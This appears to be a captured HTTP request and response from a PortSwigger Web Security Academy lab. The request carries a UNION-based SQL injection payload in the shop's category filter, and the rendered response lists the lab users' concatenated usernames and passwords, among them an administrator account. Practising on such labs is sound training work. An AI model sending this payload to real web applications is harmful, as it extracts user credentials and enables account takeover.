 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+union+select+NULL,username||password+from+users+-- HTTP/1.1
2 Host: ac991f651e8590bfc0540ceb002400cf.web-security-academy.net
3 Cookie: session=uQs1zXOlKt2ZuuqWFLTp9hSWOcHqaXVQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac991f651e8590bfc0540ceb002400cf.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
Home | My account
WE LIKE TO
SHOP
Pets' union select NULL,username||password from users --
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets Toys & Games
Pet Experience Days View details
carlosu8zteetats6t6f1plb5s
Giant Grasshopper View details
The Lazy Dog View details
administratorpkqfp26no3w5sane0duf
wiener162w13xsnm5yb20sgrw1
More Than Just Birdsong View details